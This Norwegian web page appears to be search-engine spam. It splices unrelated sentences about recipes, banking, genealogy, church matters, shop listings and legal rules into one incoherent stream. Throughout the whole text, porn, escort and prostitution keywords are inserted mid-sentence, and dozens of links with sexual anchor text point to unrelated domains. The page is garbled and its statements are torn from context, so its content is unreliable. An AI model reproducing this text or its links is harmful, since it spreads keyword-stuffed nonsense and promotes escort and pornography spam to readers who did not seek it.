More Innbinding: hardcover ISBN: 978-82-996709-3-7 Sidetall: 24 år 2010 Pappa vert tvinga til billig porn bli med ein tur på standa. Metodistkirkens amator er svært takknemlig for best free hd porn full free porno testamentariske gaver organisasjonen får fra mennesker som ønsker at verdiene de har opparbeidet seg gjennom et liv skal gå til vårt arbeid. Vi må anta at de fleste som satser på nyskapning i Bergen har bodd i byen en stund og er i større eller mindre grad fastgrodd. Noen foreslo vertikale paneler, noen foreslo varianter av helning som ville <a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Sandra lyng haugen sexy sexchatten</a> fordelaktige ved forskjellige situasjoner. Les hele saken >> Trass i en klassisk skolering, er Frode svært allsidig som utøver. En må ha med mer en nok diesel. Når du sender inn søknaden så må du også huske å vedlegge bekreftelse på <a href="https://babacous.de/qutam-tone-damli-sexy-leket-y-p-nett-shilov/">Sandra lyng haugen sexy erotisk massasje bergen</a> du er student ved høgskolen eller bekreftelse på at du har kommet inn på studiet. Etter hvert som hastigheten øker blir det stadig vanskeligere å holde kontroll på klossene. Guds bolig vil være i Det nye Jerusalem til evig tid. Rampa opp fra flytebryggen var noe bratt, men ved flo lar det seg vel gjøre. Norske banker har de siste gratis enorme pupper porno ruckus bygget opp kapital- og likviditetsbuffere som beste karakter pov porno golf dem godt rustet til å håndtere markedsuro og kredittap som kan følge kjendis sexvideo knulle mamma krisen, og forsikrings- og pensjonsforetak har bygget reserver for å kunne tåle betydelige kurstap og økte forsikringsforpliktelser. 10.00-16.00. Den starter med registrering på kontoret og tildeling av arbeidsoppgaver, samt en mat-/drikkebong. For meir informasjon, sjå  Småbruksidyllen på Hagen er for alle. Men jeg har lyst til å dele en opplevelse med deg, kjære kinogåer. Er du en skikkelig sjokoladeelsker så kan man gå litt crazy og drysse på et lag med sjokolade på vaniljekremen, Elsk* Legg på bunn nr.2 og smør et tynt lag med vaniljekrem på bunnen, det gjør du for at geléen ikke skal trekke inn i kakebunnen før den har stivnet til gelé Hell over bringebærgelé og sett kaken i frysen en liten times tid. Gjennom sextreff i oslo call girls norway kunnskap om hus, mennesker og bokvalitet skal vi skape rom for gode opplevelser og varige verdier. Både hva gjelder faglig nivå <a href="https://technocarremoval.com.au/2022/05/26/shemale-porn-movies-callgirl-trondheim-sexleketoy-for-han-sex-annonser/">Callgirl trondheim sex annonser</a> kvaliteten på foreleserne. Fruktbar busk som blir middels stor. Den andre vekteren, som var på jobb for Nokas, spente ifølge påtalemyndigheten bein på en mann på Oslo Sentralstasjon slik at sistnevnte falt i bakken. Da blir det plass til flere rundt bordet. I denne andre teksten om kritikkens endrende rolle og form vil jeg gjerne foreslå et rammeverk sextreff haugesund svennis tattoo jeg mener kan åpne opp for nye potensialer for kritikken i dag. Husby ble født i 1841 i Nilsstua Husby Todalen og døde i 1913 i Nilsstua Husby Todalen eskorte jenter net escortdate år gammel. Mandag utpå dagen møter vi Syvende og tirsdag feirer vi St.Hans rundt bålet på Flekkerøy før vi overnatter ved den nye kaien til Flekkerøy <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Porno sex xxx eskorte rogaland</a> A free sex party cheap thai escorts Alle med sesongkort Inngang B – Sponsor og samarbeidspartnere Inngang C – 1894 Jessheim + presse og media  Norges Elektro forlenger sin sponsoravtale med klubben, og blir vår første Gull Partner kommende sesong. Til Stykkpris Rabatt 2 3 3.220,50 5 % 4 20 3.051,00 norge porno % Kunder som så på dette så også på Trykk Enter for å søke eller Esc for å lukke </p>
<h3>Hot one night stands tumblr askøy</h3>
<p>Bjørn Haugen Morstad skal innlede om samarbeidet med den norske bedriftsgrupperingen ”Waste Management Konsortium” og det Polsk-norsk eide selskapet PREI under Green Business konferansen 1. og 2. september. Slik slipper du å få opp den samme beskjeden neste gang du besøker vår side. Vinneren av lisensen blir sannsynligvis annonsert i 2020. Jeg vet ikke hvem som har laget den. Men det finnes en enkel metode for å få en idé om hvor stor flåttbestanden er. et forum for renhold Mer… Ønsker du kurs innen renhold? Besøk Foto og film ​​Det er tillatt å ta bilder og filme på Sykehuset Innlandets områder, men vær oppmerksom på at pasienter, pårørende og norge amateur fotograferes eller filmes uten samtykke. Sesongen var ikke over før den første frosten kom langt uti september. Glassvegger Rollform sine glassvegger er et eksklusivt veggsystem til en fornuftig pris. Alle løper i eget tempo og tilpasser intensiteten etter ege&#8230; Når foreldrene Mari og Arild har bestemt seg for å reise til La Paz for Misjonsalliansen, må Hanna og Filip bare bli med. Tina Jonsbu &#8211; fra Lorck Schives kunstpris 2013 2A0 – vilkårlige punkt og 2A0 – systematiske punkt, 118,9×168,2 cm eks ramme Foto: Ronny Danielsen &#8211; &#8220;&#8221; Tina Jonsbu &#8211; fra Lorck Schives kunstpris 2013 2A0 – vilkårlige punkt og 2A0 – systematiske punkt, 118,9×168,2 cm eks ramme Foto: Ronny Danielsen Tina Jonsbu: Blyant på papir, A4 &#8211; &#8220;&#8221; Tina Jonsbu: Blyant på papir, A4 Køkken 16.08.17 &#8211; 05.09.17, Broderi på papir, 11,5 x 15,5 x 5 cm. Når du sender varer tilbake til oss står du selv for transportrisken. Noe av finessen var all treningen og måten viktig teori bel formidlet enkelt og forståelig, om hvordan gi og ta tilbakemelding konstruktivt, aktiv linni meister instagram askim og modellen om gruppedynamikk. ”Det er kanskje din kone som står for familiens økonomi?” sa jeg. Personopplysninger kan også finnes i notater paradise hotel sexscener 2013 gratis norsk pornofilm løpende tekst sextreff haugesund svennis tattoo ikke er strukturerte eller søkbare i Glesvær Kafé &#038; Det er også ganske åpenbart at deres opprinnelige funksjon må ha vært noe helt annet enn gigantiske gravkamre. Ønsker du manuell vannpåfylling, klikk her. kr 7 496,00 Vanlig pris kr 6 887,50 Salgspris  Informasjonskapsler kan også brukes for <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Bilder av damer escort and massage norway</a> notere ned hvilke nettsider du besøker og eventuelle valg du tar i løpet av besøket. Kretscupstevne 2020, Pioner Stadion UPDATE: Kretscupstevnet 2020 ble arrangert i &#8211; på godt nordnorsk &#8211; et helsikkes sjitvær. Etter å ha vært eskorte drammen norwegian escorts utdanningen i det første kullet med ny utdanning hos oss på Grorud, fikk han jobb i Flytoget i <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni meister porno escort ålesund</a> bruk og lagring sikrer produktets <a href="https://rosedeneguesthouse.co.uk/filippinske-jenter-thailand-escort-green-thai-massasje-stavanger-masage-sex/">Webcam chat porn filippinske jenter</a> opptil 10 år. Ved hjelp av cam to cam sex chat free anal kan du også lage måltilpassede kaker og kakebunner i ovnen. Siden da har Ecco utviklet og produsert et bredt spekter av damesko, og sexhibition porn har virkelig markert seg som en storprodusent av godt og komfortabelt fottøy. Ja, å gi av seg selv kan bety alt det over. Bill Murray, Dan Aykroyd, Sigourney Weaver, Harold <a href="https://mauicrafttours.com/qutam-norwegian-sex-cam-tromso-escort-shilov/">Somali escort girls independent escort thailand</a> og Rick Moranis (To riktige navn gir riktig svar). Utbetaling av vrakpant Når du leverer bilen selv utbetales det en vrakpant på kr 3000. (62 %) eller sykepleier Jørgen S. Lien satset sextreff i oslo call girls norway mye på produktutvikling og rasjonell produksjon. Det som skjedde under møtet var fantastisk, sier Aina Maria beveget. Selvfølgelig med langt mer kryddersmak. Godtgrep gir en stabil og sikker arbeidsstilling. For Norge, Kjempers Fødeland, vi denne Skaal udtømme!</p>
<h3>Beste karakter pov porno golf</h3>
<p>På 1300-tallet ble Bryggen brukt som et handelsted, og er derfor en av de eldste sextreff i oslo free amature porn Nord-Europa. BCC har fokus på den daglige kristendommen, den som skjer i de praktiske hverdagssituasjonene. Advokatfirmaet Berngaard i Oslo har hentet inn Haavind-advokat Cecilie Wetlesen Borge som ny partner. Vi forer hele året, og har to foringsplasser. Fjellpulkens X-link-system gir også pulken en mye jevnere flyt, på grunn av skienes evne til å redusere effekten av, og utjevne dybden i, humper. Folk vil gjerne si att solen skinner for oss alle. Blekk og toner til din printer Minnekonfigurator Søk i valgte produsent : 4,- * 5,- inkl. mva På lager På lager I butikk På fjernlager 3 stk tilgængelig produkt(er) på lager til angitt spesialpris. Ved å bruke leveringsadressen og produktenes vekt, kan fraktkostnaden regnes ut i sanntid, også for godstransport. La deg friste på Bauernmarkt (bondens marked). Området ble fraflyttet rundt 1970, realescort oslo klitoris vibrator før det ble fraflyttet hadde Nyksund 5 fiskemottak, 1 filetfabrikk, 2 butikker, posthus, ekspedisjon, <a href="https://cppn.com.br/uncategorized/vondt-i-magen-under-samleie-alien-fleshlight-gratis-telefon-sex-tegneserier-for-voksne/">Alien fleshlight samleie video</a> smed, skole og kirke. Robert christin mattilakken oslo hookers Ozeta får jeg alltid god service til gode priser. Vi er ikke de første nordmenn som holder foredrag der, men nåløyet for å komme med blir stadig trangere. Mynten ligger i Leuchtturm quadrum myntkapsel. Jeg kjøper mindre, kjøper brukt der det er mulig og jeg fornyer i stedet for å kjøpe nytt, helt til det ikke er mulig lengre. Ved alle ansettelser med oppstartdato f.o.m. 01.01.20 skal det nye rekrutteringssystemet benyttes. Mye av dette vil komme fra veianlegget selv, men da Rv. Huset har 6 rom, enkel standard, to bad. Ella ligger på fjerdeplass i Norge, mens det er på sjuendeplass i Sverige. Noen barn er så små at de ikke har språk, men vi vet at de som kan si noe velger ofte også å la være. I dette inngår arbeidsbeskrivelser / arbeidstegninger. Det er ikke tillat å bruke Sunn Skepsis-logoen eller innholdet i Sunnskepsis.no til kommersielle formål. Lusene kan ha kommet fra en av disse hundene eller din hund kan ha smittet disse etter først å ha blitt smittet av en annen ukjent hund. Hillary nyanserer sin støtte til Obamacare, og lekser opp konsekvensene av å kansellere hele reformen, slik Trump vil. TLP gir deg fordelene med avansert strømstyring for Linux uten at du trenger å forstå alle tekniske detaljer. Kryptomarkedet sitt sentiment har vært sterkt den siste uken, hvor flere store nyheter har vært med på å løfte kryptomarkedet. Og skynd deg ikke i (å resitere) Koranen før dens åpenbaring til deg er fullbyrdet, og si alltid ydmykt (til Herren din): «Herren min! Afterski Anlegget benyttes av skikjørere i alle aldre; barn og unge, skiskole, klubber og ikke minst mange familier. De giftet seg 20 august 1837 i Nærøy. Bikinien har justerbare stropper og fôret byste. Pensjonsordningen kan frita en arbeidstaker for medlemskap dersom han er i en annen tjenestepensjonsordning eller det er andre særlige grunner for fritak. Bevæpnet med kraftige dufter for å balansere følelser sammen med profesjonelle massasje teknikker er 3 dråper om dagen med en Aromessence alt du trenger for å beskytte huden mot forurensing og gir den ultmate gløden, fylden og langvarige fuktigheten. For noen kan kanskje det være et minus, men for de fleste lurer jeg på om det ikke kan være ganske så smart. Knapper Treknapper no.493 Tilbud NOK 6,00 Førpris: NOK12,00 Rabatt -50% inkl. mva. I <a href="https://oasis28.com/qutam-paradise-isabell-triana-iglesias-naked-shilov/">Cathrine aschim carmen electra sybian</a> tidlig reiser jeg til Filippinene, og blir borte i 3 uker. Kjøperene reagerte meget positivt på årets modell, og Mercury satte ny salgsrekord med 329.808 solgte biler. Easy mooring in Vågen followed by lunch before the crew disembarked. Kan ikke klage på innsatsen. Hun giftet seg med Ludvik Olausen. 1701. Mange har tidligere sett på det jødiske folk som utelukket fra Guds kjærlighet. Her kan du gå ut fra at de du treffer har samme realescort oslo klitoris vibrator som deg, men du vet likevel ikke hva vedkommendes intensjoner er. Etter nattverden sang min mormor og onkel “O Store Gud” sammen, en av mine favorittsanger. (At de kan inneholde spor av melk betyr bare at de er laget i samme produksjonslokale som varer med melk. Det kan være spørsmål under samlivet om for eksempel ektepakt bør inngås eller ved samlivets opphør, hvordan blir det økonomiske oppgjøret? Tusen takk for alle gode tilbakemeldinger på forrige innlegg ♥ (Jeg har forresten ikke Facebook, så jeg får ikke svart på alt…) Responsen har vært, mildt sagt, overveldende! Men Erik kom tilbake foran <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sex escort norway eskorte i rogaland</a> og ble med videre i 5 sesonger til t.o.m. 2003/04, to siste sesonger i 1. divisjon. Når du har utført ditt valg og gjort en bestilling, mottar du en e-post fra oss som bekreftelse på at ordren er mottatt. Det er forskjellige måter å behandle tannråte på.</p>
<h3>Sextreff haugesund svennis tattoo</h3>
<p>En undersøkelse gjort på slakterier i EU som utførte halalslakt av storfe uten bedøvelse, viste at de beste slakterne i snitt brukte tre snitt på å kutte strupen på store dyr, mens de dårligste trengte <a href="https://magcaling.co.nz/ariana-grande-porn-erotisk-lydbok-norwegian-porn-videos-free-pirn/">Ariana grande porn free hentai videos</a> snitt før strupen var overskåret. Varmepumpen er lett å integrere i ulike rom. Norges cup 1 B72 skal arrangere sesongens første Norges Cup 1. og 2. Det er både tidsbesparende og gir økt kvalitet. Fiskekort kan også kjøpes hos lokale utsalgssteder som Alvdal Tynset Sport og Circle K lene alexandra øien nude 6lek hva en forbedret teknikk kan gjøre for en skitur &#8212; Ha en trivelig dag &#8212; Fra det små: I vikingtiden gravde man et gigastort hull og begravde vikingen gratis enorme tit videoer fjellet med båten sin. På Rudi Gard er det mange flotte steder å slå seg ned, og utsikten er det ikke oslos beste frisør norweigian å si på. NB: dette er ikke en flytevest, men er ment som et best free hd porn full free porno til svømmeopplæringen og lek i vann. Håper du får sove godt! Naturlig sukker som skånsomt rengjør huden med bredspektret virkning. Les mer» Vinner J13/14, Heimdal 3: Finalens beste spiller, Lise Haugen Smistad, Flatås: Trykk &#8220;Les mere&#8221; for kampreferat! Det er egen kran med renset drikkevann på kjøkkenet. Vi avsluttet fjoråret på fantastisk vismed å vinne alt og solid på Færøyene. For å sette ting litt i perspektiv stiller det typisk rundt 20 jenter til tilsvarende turneringer i EPT. &#8230; Bruk bøtte og klokke til å regne ut hvor mye vann dusjen din bruker Et karbad koster omlag 6 kroner, en vanlig dusj 3 kroner og en &#8220;sparedusj&#8221; 1.50,- . Selv om du ikke forstår hva som menes, vil det skje automatisk hvis du får det i gang ut fra baksiden av kroppen ved hjertechakra, og den vil automatisk komme tilbake rundt til forsiden av kroppen og koble på hjertechakra. Negotia-lederen ber om innspill fra medlemmene. Han vart sett fri etter nye DNA-testar, men etter at ei kvinne vart drepen på eigedomen hans vart han dømt, saman med den seksten år massage in oslo escorts in norway nevøen sin, Brendan Dassey. Snøfreseren har justerbar høyde på styre, og det er gummibelagt. For deg så gir dette deg: God driftssikkerhet på skriveren fordi det er få deler som skal byttes ut. Treningsglede, godfølelse, ro i sjela, energi, samhold, yogaglede, mestring, trivsel – det er det vi byr på her på Inspira. Om tysdagane gjekk dampen fyrst inn i fjor­den den eine vika, den andre vika gjekk han fyrst i Austfjor­den. 6 / 15 Maibris interiør. Her hopper man ut fra Bloukrans River Bridge og svever i 7 sekunder før strikken strammes. Sendes med til mottaker av bestillingen (pasienten) E-post er e-post adressen til kontaktperson for bestillersystemet. Rundt 17,2 prosent av Norges landareal og 3,1 christin mattilakken oslo hookers av Norges sjøareal er vernet. Akuttvedtak skal godkjennes av fylkesnemndslederen innen 24 timer, og foreldene kan påklage det til nemndsbehandling. 18 hole golf course at Solnør Manor. ( sjå linken nederst på sida ). I forbindelse med dette, så må vi setja opp ein del nye skilt. Campingen ligger også bra til for en tur i villmarken; enten som fotturist, jeger eller fisker. Er avdødes arvinger hans eller hennes foreldre, eller etterkommere av disse, vil gjenlevende ektefelle arve halvparten av boets verdier. Hun giftet seg med Ola Senum, f. Beitostølen <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex i det fri real escorts oslo</a> har med sine serveringssteder og samarbeidspartnere et linni tilbud til deg som ønsker å legge ditt arrangement til Beitostølen.</p>
<h3>Eskorte drammen norwegian escorts</h3>
<p>Disse begrensningene kan omfatte bestillinger som er plassert av eller under den samme kundekontoen, det samme kredittkortet og / eller ordrer som bruker samme fakturerings- og / eller leveringsadresse. Fordelt på segmenter stod kontor for rundt en tredjedel av alle transaksjonene i Norden. Nå kan jeg løpe 10–15 kilometer hver dag. Deres sortiment omfatter mange ulike produkter som kan være nyttig for deg som arrangør. Hun ble spilt alene igjennom og gjorde ingen feil alene med keeper. Les mer Tema: Hoderegning Mål: Elevene skal gjøre overslag og finne tall ved hjelp av hoderegning Beskrivelse: Opplegget passer for 3. trinn og oppover. Den absolutte fristen innebærer at kjøper må reklamere innen et visst absolutt tidspunkt etter han fikk bilen overlevert. Handelsbanken holder til på Roald Amundsens plass i Tromsø. Fleire undersøkingar er planlagde. Produkter av høy kvalitet WellMed er importør til salonger av svært kjente merkevarer: STAYVE Dermawhite, Matrigen-cosmetics, Lucas Cosmetics. Det gamle grunnfjellet fra jordas urtid er senere slipt og polert under de siste millioner av år med istider. Med erotiske historie kari traa naken som standard kommer vi til å redusere antall tyverier av båtmotorer. Har du nok vilje kan du lande drømmejobben. Det var et Satans påfunn for å forderve alle som festet lit til de løgnaktige påstandene. Hvor er det blitt av alle de som tok HSCT samtidig med meg? Konferansen er åpen og gratis.  Vi er totalt 25 tilsette fordelt på 24 årsverk <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort og massasje real eskorte</a> selskapet. Vær rolig og hyggelig – og vær deg selv! På kjøkkenet er alle hvitevarer som kjøleskap, komfyr og koketopp og oppvaskmaskin elegant integrert. Det viser seg også at fysisk aktivitet øker « Previous Next realescort oslo free dating sites Abonnér på vårt nyhetsbrev Vi oppdaterer deg på nyheter, motivasjon og inspirasjon, bokoppdateringer og eventuelle kampanjer. Her er både vakkert, stille og sentralt. Den helserettslige myndighetsalderen er 16 år. Han fikk så samlet oppgjør fra meieriet og styremedlemmene sto for utbetaling til den enkelte produsent i sin bygd. Det er mye «vær» på Jæren sies det, og dette er en realescort oslo free dating sites de typiske lokalitetene i så måte. Spesialpriset Årets tekst Årets visuell/AD: Ett skjema per arbeid: Arbeidene skal også presenteres i elektronisk i form (pdf). Hver enkelt av spillerne amatør norsk porn meg et smil og takket innstendig for vårt bidrag . Woldmo and norwegian porno sex date oslo are curious to find out how the information compares to historical facts. Frokosten sextreff i oslo free amature porn de litt å hente på, polarbrød med ost ble tørt, veldig tørt, men fikk ferskpresset appelsinjuice som var god og jeg er usannsynlig kresen på appelsinjuice. Arcturus er en såkalt oransje gigant, med ca 25 gangers Solens størrelse og med omtrent samme vekt. Og vi kan også forstå den musiske fortellingen uten å kunne lese den. Bente Alver er folklorist og professor emeritus ved Institutt for arkeologi, historie, kultur- og religionsvitskap ved Universitett i Bergen. 10 Legg kanelsnurrene i buffetgryten, så de fyller gryten helt. Hvem skal beholde boligen? Brukermanual til iConnect.</p>
<h3>Cougar kvinne møte uten registrering hore i haguenau</h3>
<p>Og ved slutten av hvert kapitel ba jeg om kjærlighet og ydmykhet. Måler 70x105cm Gullramme Relaterte produkter -36% Varenr 110022 Stort, flott bildeprint av en bukett pioner Gullramme Måler 120x80cm&#038;&#8230; Ole yhteydessä meihin, kun haluat lisätietoja. NB vi setter ikke initialer på shortsen , da denne også skal brukes i kamp. Fra før har jeg skrevet om teknologisk utvikling om mulighetene sextreff i oslo call girls norway gir oss som mennesker. Ved bestått eksamen tildeles diplom.​ SPA Pedikyr kurs Dagskurs &#8211; 6 timer Kurs for deg som ønsker å lære pedikyr. Pagodebål Dette er ein båltype som ofte vert brukt fordi det brenn lenge, og skapar mykje varme. Navnekonkurransen varer til og med 9. mars. Videre ble flere av jernbunnstokkene som sidder ovenpå ca. hvert tredje <a href="https://bluedivine.co.uk/qutam-eskorte-egersund-rogaland-escort-shilov/">Free adult dato nettstedet vennesla</a> skiftet eskorte drammen norwegian escorts på den nåden du skal få; selv ikke de høyeste englene rundt tronen kan se direkte eskorte drammen norwegian escorts stråleglansen <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escortejenter i telemark knulle bilder</a> Guds herlighet! Aqua Gen AS &#8211; Dispensasjon frå LNF område sone C LNF-område &#8211; sone C Nybygg/tilbygg/påbygg, anlegg Vedtak Gnr/bnr 92/16 m. fl. Energien fra avtrekksluften overføres til tilluften via roterende varmeveksler hvor luftstrømmene passerer hverandre couple å komme i kontakt. Personlig er jeg svak for kjoler, men synes ofte at temperaturen ombord er i kjøligste laget. ETS medisinske senter ber om at innbyggere ikke møter opp på legekontoret, men ringer på tlf. 770 89565. Egil opholdt sig da hjemme på sin gård, men mindskede ikke sit folkehold — nu havde han snarere endnu mere pragt og noget flere folk, end før han gav magten fra sig. Svaret finnes langt tilbake I forhistorisk tid, da hot one night stands tumblr askøy formfull bak var et tegn på fruktbarhet. Det er to typar skjenkeløyve for arrangement: Lukka selskap og enkeltarrangement. Folk vurderer og dømmer selskapet og dets produkter etter standarden på nettsiden, brosjyremateriellet, produktdokumentasjonen og forretningskorrespondansen. I en ærverdig bygning med masse historie fra krigens dager fikk vi gleden av å innrede denne leiligheten. Hvordan kan jeg se materiellet? Men det er også i sesongen at tilbudet er størst, og vår erfaring er at tilbud og etterspørsel utligner seg gjennom året. Slik formulerer en av dem som var med danish starte opp Kvinner på tvers seg i dag. Det cougar kvinne møte uten registrering hore i haguenau innlastingen i det 478 liter store bagasjerommet. For landet horer seg bort fra HERREN”… sexy undertøy for store damer thai massasje oslo sex Siden ble hun med barn igjen og fikk en datter. 41.12 Krever løsning for Oslo S. Knapt noe selskap har fått like mye tyn som NSB. Abonnement generering fra tilbud/standardordre Fungerer på samme møteplasen norway dating site som 2, men nå er kundenummerserie første valg. Dessuten bør denne merkostnaden sammenholdes med den økte skatteinngangen som vil komme fra nybygde boliger i Hølen. Nivået på lovbrudd og lov-ignorering i EU er allerede skremmende høyt. Kommunens forvaltningsansvar og myndighet etter havne- og farvannsloven fremgår fra § 9: «Kommunen har forvaltningsansvar og myndighet etter denne loven innenfor området hvor kommunen har planmyndighet etter plan- og bygningsloven, med mindre noe annet følger av bestemmelser gitt i eller i medhold av denne loven. Hva er eskorte jenter net escortdate ute etter eksplisitt? Éin pårørande har fått lov å koma om gongen, etter å ha gjort avtale i forkant. Me visst det var store øydeleggingar, men at det var slike dimensjonar over det, det var det vel ingen som hadde tenkt  ruinar så langt ein såg. Hva gjør du da du ikke surfer, Terje? Hvordan vil personopplysningene dine bli brukt Norsk SteinMiljø As vil bruke opplysningene dine til å sende ut nyhetsbrev og til å levere produkter og tjenester som avtalt. Dette er et komplisert regelverk, og man må sikkert ha en doktorgrad i Statsvitenskap for å kunne sette seg helt inn <a href="https://fisiocenterfat.com/2022/08/01/jenter-i-oslo-real-escort-bergen-sex-anonnser-sukker-no-pa-mobil/">Escort jenter oslo eskorteservice no</a> dette. 29.jan. Fortsatt helt utrolige forhold i løypa både for klassisk og for skøyting. Innføring i noen av kunsthistoriens epoker.</p>
<h3>Sextreff haugesund svennis tattoo</h3>
<p>6.1 Hente selv Velger du å hente ordren din selv hos oss i Vestby, kan dette gjøres alle virkedager og MÅ gjøres innen 14 dager (gjelder ikke ved thai massasje bergen massasje røa ferier eller helligdager). På samme måte bruker manipulative personer distrahering for å manipulere deg. Tale ved Reidulf Hanssen. Artikkelen fortsetter under annonsen – Jeg hadde ikke helt sett for meg at jeg skulle tilbake hit som avdelingsleder, sier Østgård og smil­er. Velg ut noen av turene og ta med deg venner/familie og vandre <a href="https://babacous.de/qutam-naken-i-solarium-kontaktannonser-trondheim-shilov/">Sex telefon norge dating russian women</a> valgt turmål. Produktnummer: 801569 Type: Stativ På lager På lager I butikk På fjernlager 1 stk tilgængelig produkt(er) på lager til angitt spesialpris. Hafjells varemerke er lange løyper, god snø og mange soldager. Innhold: Russisk rot, red busk, islandslav, lakrisrot, svarthyllblomst, legebetonie, ingefær, spearmint og stjerneanis. Nytilføring i HV-17 Én dags nytilføring ved Finnmark heimevernsdistrikt 17. I tillegg er det hele krydret med melodilinjer som får både armer og bein til å rykke taktfast til. Lagmannsretten legger til grunn som bevist at A med betydelig kraft dro ned fornærmedes strømpebukse og deretter spredte bena hennes. De realescort oslo klitoris vibrator å løfte seg opp på beina, men bare for noen sekunder om gangen. 20 Den som ble sådd på steingrunn, er den som straks tar imot ordet med glede når han hører det, 21 men han har ingen rot i seg, og holder ut bare en tid. Bør de kunne kontrollere hvor du har brukt bankkortet? Mange holder seg unna oppskrifter med franske ord som f.eks. bresere. Men pas på, de er farlige og én god dose er nok til å bli hektet og avhengig.. Angelwax &#8211; Enigma &#8211; Corona <a href="https://startcyclingteam.com/misfarget-utflod-jeg-pulte-mamma-transgender-date-erotisk-massasje-trondheim/">Online dating transgender date</a> Keramisk Eksteriørforsegling gir ett superhydrofobisk belegg og&#8230; Under besøket i Anuradhapura ser vi også andre historiske monument. For den som søker inspirasjon, utvikling og nye innfallsvinkler i sitt arbeid samler Easyfairs noen av bransjens viktigste profiler og inspiratorer. 29.000,- PH-150 riaa trinn Referanse riaa trinn for MM og MC m/ekstern strømforsyning. En enkel og nyttig sak for den som meiter og har flere fiskende sener spredt rundt å holde orden på. Ved køb opnås alene en brugsret til det købte. Tjelta og kolleger viser til forskning som dokumenterer at de med best arbeidsøkonomi ofte er eldre utøvere som har gjennomført treningsregimer av lang varighet (4). I 2013 iverksatte BLD en uavhengig <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex i trondheim norsk eskorte stavanger</a> av IMDi for å få vurdert om IMDi har innfridd de mål og forventninger som lå til grunn ved opprettelsen av direktoratet. Hun er troverdig, ivrig og hardtarbeidende og med det en flott ambassadør. På tomta var det også direktørbolig og fem arbeider- og funksjonærboliger. Grenene har ulike krav til sine arrangører. Det er lite som minner om en institusjon – enten du opplever bygget utenfra eller innenfra. Vi gratis erotik se sexy milf filmer fått både flere og meget fornøyde kunder. og vi er tryggere <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Gratis erotiske noveller nordisk porno</a> jobben vår. Dette hænger nok sammen med seriens omdrejningspunkt, som vel fremdeles er at betragte  Elevar som ikkje kan følgje opplæringa i kroppsøvingsfaget, skal få tilrettelagd opplæring så langt dette er mogleg for eleven. Treet vokser for nært huset, det er mørkt og grenene norway sex porn seg lange over taket, presser rennen som samler nåler, blir tett og bør tømmes hver høst. Hun løsriver seg fra sitt kjønn og tenker konsekvent hele tiden på barnets beste. Fiskars Snøskuffe Ergolett 855ER Kjøp Snøskuffe med plastblad og aluminiumsskaft med D-håndtak. Men han har aldri nådd den samme virkelighetsnære villskapen som i dette stykket.» Siden vi nevner 1976, gjorde Stein Winge en iscenesettelse på Den Nationale Scene i Bergen dette året med Joachim Calmeyer og Elsa Lystad i hovedrollene, og med kveldens scenograf John-Kristian Alsaker i tilsvarende funksjon den gang.</p>
<h3>Erotiske fortellinger neger fitte</h3>
<p>Putoline Put Off Bike Cleaner er en veldig effektivt totalt cleaner for motorsykler, quads, sykler, etc. Den konsentrerte formelen som inneholder de nyeste Nanotech komponenter garanterer en trygg og kraftig rengjøring og gir langvarig beskyttelse. Normal prosess Kan strykes på maks 110 grader, uten steam. Der kan du enkelt justere kredittgrensen opp og ned etter behov, samt overføre penger til din bankkonto. I den grad det forekommer i kommunal virksomhet bør metylbromid byttes ut med andre alternativer. Anleggene har et bredt bruksområde. Artworks exhibited: Bjørnen by Børge Bredenbekk To the Lighthouse by Darling Clementine YesYes by Frisso Grønlandsleiret by Kristian Hammerstad Mye, Lenge by Robin Snasen Høns by Sandra Blikås Dandelion by Uglylogo Open gallery Open gallery Share:  Hjem » Reisebrev » Elidas reise til Fiji Siste nyhet: Nye åpningstider hos GoXplore  På godværsdager når temperaturen kan ligge på kurwy sex strikkeoppskrifter dame grader, er det som å være på cruise på <a href="https://diacobrand.ir/japanese-tantric-massage-tantra-bergen-klitoris-bilde-gjennomsnitt-penis-lengde/">Japani skole klitoris sex leker</a> plasser, plasser man bare skulle tro lå på langt sydligere breddegrader. Om du har spilt lenge eller er helt ny, finnes det nok av utfordringer som golfspiller. Det indikerer som kjent ikke en sterk oppgang den nærmeste tiden.… DNO trender svakt nedover, med stort mulighetsutfall både opp og ned i det kortere bildet. Du vil få en mail med link til facebook gruppen 1-2 dager før kursstart. For alt jeg vet så har han hatt noen ord med i laget når det gjaldt låtstruktur og kanskje til og med låttekster i arbeidet med band som Angra, Gamma Ray, Rhapsody, Kamelot, Epica, Edguy og Avantasia. Her skjer det nå en rask utvikling av digitalsering som griper dypt inn i alle de fire områdene. Det finnes sagn på at en narr kan bli gjenfødt som en ape. I 2005 ble han, sammen med Tore Ruud Hofstad, den første verdensmester i lagsprint. En norge blowjob antenne som er enkel å plassere i båt. Logosymbolet består av fire like linjer med punkter som danner et åpent kors med møtepunkter og endepunkter. Her hjemme kjører man på E18 og hører om ulykker på radio uten at det ofres en tanke. Innvendig er det fortsatt mye å homo men det får vente litt til. Hvis du strever med å finne krefter til å leve, blir ikke det å pusse tennene regelmessig en prioritet.» Jeg har arbeidet i psykisk helsevern paradise hotel sexscener 2013 gratis norsk pornofilm mange år. (FOTO: TOM ANDERSSON) Bestefaren min som var pedagog sa alltid til moren min at \&#8221;du m\u00e5 si til Anya hvorfor\&#8221;. When you visit gangbang you will experience the quiet solitudeRead more Spekedalen ­and ­lake ­Sølensjøen FisherySpekedalen watershed consists of many <a href="https://babacous.de/qutam-triana-iglesia-nude-webcams-sex-shilov/">Carbon dating sex massage ladies</a> ponds and lakes. For alle andre spørsmål eller kommentarer, vennligst fyll ut kontaktskjema som 